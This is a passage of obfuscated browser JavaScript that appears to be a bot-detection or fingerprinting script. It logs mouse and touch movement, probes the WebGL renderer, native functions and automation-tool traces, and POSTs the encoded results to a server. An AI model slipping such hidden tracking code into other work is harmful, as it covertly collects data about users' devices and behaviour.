c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return 